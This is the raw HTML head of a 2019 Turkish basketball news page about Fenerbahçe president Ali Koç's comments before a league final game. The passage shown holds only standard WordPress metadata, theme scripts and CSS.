

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz
body_size: 21076
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ali Koç: &quot;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&quot;</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ali Koç: &quot;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&quot;" />
	<meta property="og:description" content="Fenerbahçe Başkanı Ali Koç dün akşam düzenlenen WinWin programında Anadolu Efes ile Fenerbahçe Beko&#039;nun karşılaşacağı Tahincioğlu Basketbol Süper Ligi play-off final 7. maçı öncesinde değerlendirmelerde bulundu. " />
	<meta property="og:url" content="https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-06-21T09:11:13+00:00" />
	<meta property="article:modified_time" content="2019-06-21T09:12:54+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="2 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/06/ali-koc-1.jpg","width":537,"height":360},{"@type":"WebPage","@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#webpage","url":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz","name":"Ali Ko\u00e7: \"\u0130stedikleri ittifak\u0131 yaps\u0131nlar, biz \u015fampiyon olaca\u011f\u0131z!\"","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#primaryimage"},"datePublished":"2019-06-21T09:11:13+00:00","dateModified":"2019-06-21T09:12:54+00:00","breadcrumb":{"@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz","url":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz","name":"Ali Ko\u00e7: &#8220;\u0130stedikleri ittifak\u0131 yaps\u0131nlar, biz \u015fampiyon olaca\u011f\u0131z!&#8221;"}}]},{"@type":"Article","@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#article","isPartOf":{"@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Ali Ko\u00e7: &#8220;\u0130stedikleri ittifak\u0131 yaps\u0131nlar, biz \u015fampiyon olaca\u011f\u0131z!&#8221;","datePublished":"2019-06-21T09:11:13+00:00","dateModified":"2019-06-21T09:12:54+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz#primaryimage"},"keywords":"Ali Ko\u00e7,ergin ataman,Fenerbah\u00e7e Beko,man\u015fet","articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Ali Koç: &#8220;İstedikleri ittifakı yapsınlar, biz şampiyon olacağız!&#8221; yorum beslemesi" href="https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz/feed" />
		<script type="6d233c70feb569431a20b273-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="6d233c70feb569431a20b273-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/16651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=16651' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="6d233c70feb569431a20b273-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="6d233c70feb569431a20b273-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"caa555ad16","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/ali-koc-istedikleri-ittifaki-yapsinlar-biz-sampiyon-olacagiz?amp">
<!-- JS generated by theme -->

<script type="6d233c70feb569431a20b273-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="c699d50ea8";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
